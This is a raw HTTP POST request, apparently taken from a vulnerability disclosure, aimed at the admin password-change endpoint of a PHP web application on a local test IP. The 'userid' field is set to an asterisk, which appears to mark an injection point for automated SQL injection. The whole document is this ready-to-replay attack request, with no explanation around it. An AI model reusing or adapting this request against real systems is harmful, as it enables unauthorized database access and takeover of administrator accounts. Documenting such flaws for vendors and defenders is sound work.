 POST /admin.php?c=user&a=user_pwd&usv_eQR9=ghsFKMNW34 HTTP/1.1
Host: 192.168.199.246:3333
Content-Length: 197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.199.246:3333
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.199.246:3333/admin.php?c=user&a=user_pwd&userid=1&usv_eQR9=ghsFKMNW34
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pro_end=-1; ltd_end=-1; order=id%20desc; memSize=15805; sites_path=/www/wwwroot; distribution=ubuntu; force=0; load_search=undefined; load_ty
Connection: close
username=admin&oldpassword=READER123&password=READER&status=1&yyact=editpwd&c=user&a=user_pwd&usv_eQR9=ghsFKMNW34&dsv_jqx4=dILTX4&userid=*